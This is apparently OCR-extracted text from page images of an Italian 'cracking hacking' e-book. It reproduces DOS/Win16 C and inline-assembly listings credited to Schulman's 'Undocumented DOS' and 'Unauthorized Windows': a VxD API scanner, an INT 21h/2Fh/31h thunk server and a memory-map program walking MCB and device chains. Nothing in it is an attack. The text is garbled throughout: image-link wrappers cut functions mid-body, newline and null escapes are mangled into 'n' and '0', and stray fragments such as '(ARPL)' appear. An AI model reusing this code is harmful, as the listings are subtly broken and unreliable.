
![}
// return value in DX:AX
}
int IsEnhancedMode(void)
{
_asm {
mov ax, 1600h
int 2fh
test al, 7fh
jz no
}
return 1;
no: return 0;
}
void fail(const char *s, ...) { puts(s); exit(1); }
int main()
{
WORD i;
FUNCPTR fp;
if (! IsEnhancedMode())
fail("This program requires Windows Enhanced mode");
puts("Virtual-8086 (V86) VxD APIs:");
// for each possible device id, see if there's an API
for (i=0; i<0xffff; i++)
if (fp = GetDeviceAPI(i))
printf("%04Xh %Fp %0lX %02Xn",
i, // VxD ID
fp, // V86 entry point
((DWORD) FP_SEG(fp) << 4) + FP_OFF(fp), // linear addr
*((BYTE far *) fp)); // byte
(ARPL)
return 0;
}
Toy Win16 Server for FWORD.C (Win32->Win16 Thunk demo)
/*
Win32 app can call INT 21h, INT 2Fh, or INT 31h via INTSERV
bcc -W -3 -B intserv.c
from Schulman, Unauthorized Windows, 1994
*/
#include <stdlib.h>
#include <stdio.h>
#include <dos.h>
#define NOGDI
#include "windows.h"
static char dummy; // just something to take seg of
// static vars: only one caller at a time
#define SERVER(calls,intno) {
static char stack[1024];
static unsigned stack_seg;
static unsigned prev_seg;
static unsigned long prev_ofs;
static unsigned prev_ds;
_asm {](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-215-2048.jpg)
![push ax;
push bx;
mov ax, ds;
mov bx, seg dummy;
mov ds, bx;
mov stack_seg, bx;
mov prev_ds, ax;
pop bx;
pop ax;
mov prev_seg, ss;
mov dword ptr prev_ofs, esp;
mov ss, stack_seg;
mov sp, offset stack;
add sp, 512;
}
calls++;
_asm {
int intno;
mov ss, prev_seg;
mov esp, dword ptr prev_ofs;
mov ds, prev_ds;
db 66h;
retf;
}
}
unsigned long calls21 = 0;
unsigned long calls2F = 0;
unsigned long calls31 = 0;
void server21(void) { SERVER(calls21, 0x21); }
void server2F(void) { SERVER(calls2F, 0x2F); }
void server31(void) { SERVER(calls31, 0x31); }
int PASCAL WinMain(HANDLE hInstance, HANDLE hprev21Instance,
LPSTR lpszCmdLine, int nCmdShow)
{
char buf[120];
int len;
len = sprintf(buf, "INT 21h server @ %Fpn", (void far *) server21);
len += sprintf(buf+len, "INT 2Fh server @ %Fpn", (void far *) server2F);
len += sprintf(buf+len, "INT 31h server @ %Fp", (void far *) server31);
MessageBox(0, buf, "INTSERV", MB_OK);
// servers are active until click MB_OK above
len = sprintf(buf, "%lu calls to INT 21h servern", calls21);
len += sprintf(buf+len, "%lu calls to INT 2Fh servern", calls2F);
len += sprintf(buf+len, "%lu calls to INT 31h server", calls31);
MessageBox(0, buf, "INTSERV", MB_OK);
return 0;
}
MAPPA I DEVICE IN MEMORIA
/*
MAP.C
from "Undocumented DOS", 2nd edition (Addison-Wesley, 1993)
bcc intvect.c map.c
bcc intchain.c map.c](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-216-2048.jpg)
![bcc -DTESTING map.c
*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <dos.h>
typedef unsigned char BYTE;
typedef unsigned short WORD;
typedef unsigned long DWORD;
typedef void far *FP;
#ifndef MK_FP
#define MK_FP(s,o) ((((DWORD) s) << 16) + (o))
#endif
#pragma pack(1)
typedef struct {
DWORD start, end;
char name[9];
} BLOCK;
static BLOCK *map;
static int num_block = 0;
int cmp_func(const void *b1, const void *b2)
{
if (((BLOCK *) b1)->start < ((BLOCK *) b2)->start) return -1;
else if (((BLOCK *) b1)->start > ((BLOCK *) b2)->start) return 1;
else return 0;
}
typedef struct {
BYTE type; /* 'M'=in chain; 'Z'=at end */
WORD owner; /* PSP of the owner */
WORD size; /* in 16-byte paragraphs */
BYTE unused[3];
BYTE name[8]; /* in DOS 4+ */
} MCB;
#define IS_PSP(mcb) (FP_SEG(mcb) + 1 == (mcb)->owner)
WORD get_first_mcb(void)
{
_asm mov ah, 52h
_asm int 21h
_asm mov ax, es:[bx-2]
// retval in AX
}
typedef struct DEV {
struct DEV far *next;
WORD attr, strategy, intr;
union {
BYTE name[8], blk_cnt;
} u;
} DEV;
#define IS_CHAR_DEV(dev) ((dev)->attr & (1 << 15))](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-217-2048.jpg)
![DEV far *get_nul_dev(void)
{
_asm mov ah, 52h
_asm int 21h
_asm mov dx, es
_asm lea ax, [bx+22h]
// retval in DX:AX
}
int get_num_block_dev(DEV far *dev)
{
// can't rely on # block devices at SysVars+20?
int num_blk = 0;
do {
if (! IS_CHAR_DEV(dev))
num_blk += dev->u.blk_cnt;
dev = dev->next;
} while(FP_OFF(dev->next) != (WORD) -1);
return num_blk;
}
WORD get_umb_link(void)
{
_asm mov ax, 5802h
_asm int 21h
_asm xor ah, ah
// return value in AX
}
WORD set_umb_link(WORD flag)
{
_asm mov ax, 5803h
_asm mov bx, flag
_asm int 21h
_asm jc error
_asm xor ax, ax
error:;
// return 0 or error code in AX
}
WORD get_dos_ds(void)
{
_asm push ds
_asm mov ax, 1203h
_asm int 2fh
_asm mov ax, ds
_asm pop ds
// retval in AX
}
/* find IO.SYS segment with built-in drivers */
WORD get_io_seg(void)
{
WORD io_seg = 0;
DEV far *dev = get_nul_dev();
do {
if (IS_CHAR_DEV(dev))
if (_fstrncmp(dev->u.name, "CON ", 8) == 0)
io_seg = FP_SEG(dev); // we'll take the last one
dev = dev->next;
} while(FP_OFF(dev->next) != (WORD) -1);
return io_seg;](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-218-2048.jpg)
![}
static int did_init = 0;
void do_init(void)
{
MCB far *mcb;
DEV far *dev;
WORD dos_ds, io_seg, mcb_seg, next_seg, save_link;
BLOCK *block;
int blk, i;
map = (BLOCK *) calloc(100, sizeof(BLOCK));
block = map;
io_seg = get_io_seg();
block->start = io_seg << 4; block->end = (DWORD) -1;
strcpy(block->name, "IO");
block++;
dos_ds = get_dos_ds();
block->start = dos_ds << 4; block->end = (DWORD) -1;
strcpy(block->name, "DOS");
block++;
// should really check if there IS an HMA!
block->start = 0x100000L; block->end = 0x10FFEEL;
strcpy(block->name, "HMA");
block++;
num_block = 3;
/* walk MCB chain, looking for PSPs, interrupt owners */
if (_osmajor >= 4)
{
mcb_seg = get_first_mcb();
mcb = (MCB far *) MK_FP(mcb_seg, 0);
if (_osmajor >= 5) // be lazy; see ch. 7 for DOS < 5
{
save_link = get_umb_link();
set_umb_link(1); // access UMBs too
}
for (;;)
{
next_seg = mcb_seg + mcb->size + 1;
if (IS_PSP(mcb))
{
block->start = ((DWORD) mcb_seg) << 4;
block->end = ((DWORD) next_seg) << 4;
_fstrncpy(block->name, mcb->name, 8);
block->name[8] = '0';
block++;
num_block++;
}
mcb_seg = next_seg;
if (mcb->type == 'M')
mcb = (MCB far *) MK_FP(next_seg, 0);
else
break;
}](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-219-2048.jpg)
![}
/* walk device chain looking for non-builtin drivers */
dev = get_nul_dev();
blk = get_num_block_dev(dev);
do {
MCB far *dev_mcb;
if ((FP_SEG(dev) != dos_ds) && (FP_SEG(dev) != io_seg))
{
block->start = (((DWORD) FP_SEG(dev)) << 4) + FP_OFF(dev);
dev_mcb = (MCB far *) MK_FP(FP_SEG(dev)-1,0);
if (dev_mcb->owner == 8)
{
dev = dev->next;
continue;
}
if (dev_mcb->type == 'M')
block->end = block->start + ((DWORD) dev_mcb->size << 4);
else
block->end = (DWORD) -1;
if (IS_CHAR_DEV(dev))
{
_fstrncpy(block->name, dev->u.name, 8);
block->name[8] = '0';
}
else
{
// to determine drive letter, have to work backwards
// from number of block devices
blk -= dev->u.blk_cnt;
block->name[0] = blk + 'A';
block->name[1] = ':';
block->name[2] = '0';
}
block++;
num_block++;
}
dev = dev->next;
} while(FP_OFF(dev->next) != (WORD) -1);
if (_osmajor >= 5)
set_umb_link(save_link);
qsort(map, num_block, sizeof(BLOCK), cmp_func);
for (i=0, block=map; i<num_block-1; i++, block++)
if (block->end == (DWORD) -1)
block->end = map[i+1].start;
if (block->end == (DWORD) -1) // last one
block->end = 0xFFFFFL;
did_init = 1;
}
char *find_owner(DWORD lin_addr)
{
BLOCK *block;
int i;
if (! did_init)
do_init();](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-220-2048.jpg)

